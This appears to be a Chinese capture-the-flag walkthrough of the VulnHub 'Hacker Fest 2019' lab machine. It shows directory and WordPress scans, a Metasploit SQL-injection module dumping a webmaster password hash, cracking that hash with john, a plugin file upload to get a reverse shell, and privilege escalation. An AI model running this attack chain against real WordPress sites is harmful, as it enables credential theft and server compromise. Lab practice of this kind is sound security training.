靶机地址:
https://www.vulnhub.com/entry/hacker-fest-2019,378/
主机扫描:

FTP尝试匿名登录

应该是WordPress的站点
进行目录扫描:
python3 dirsearch.py http://10.10.203.17/ -e html,json,php

此外还有一个phpmyadmin
http://10.10.203.17/phpmyadmin/index.php

使用wpscan扫描检测插件漏洞
wpscan --url http://10.10.203.17

msf5 > use auxiliary/admin/http/wp_google_maps_sqli
msf5 auxiliary(admin/http/wp_google_maps_sqli) > set rhosts 10.10.203.17
rhosts => 10.10.203.17
msf5 auxiliary(admin/http/wp_google_maps_sqli) > exploit
[*] Running module against 10.10.203.17
[*] 10.10.203.17:80 - Trying to retrieve the wp_users table...
[+] Credentials saved in: /root/.msf4/loot/20191014174707_default_10.10.203.17_wp_google_maps.j_470411.bin
[+] 10.10.203.17:80 - Found webmaster $P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1 webmaster@none.local
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/wp_google_maps_sqli) >
密码hash破解
john --wordlist=/usr/share/wordlists/rockyou.txt hash
kittykat1

http://10.10.203.17/wp-admin/
安装ubh插件,进行上传文件

本地监听,访问反弹shell

这里有两个思路:

1是通过webshell切换到webmaster用户
2是直接通过远程ssh登录系统
进行提权

OVER!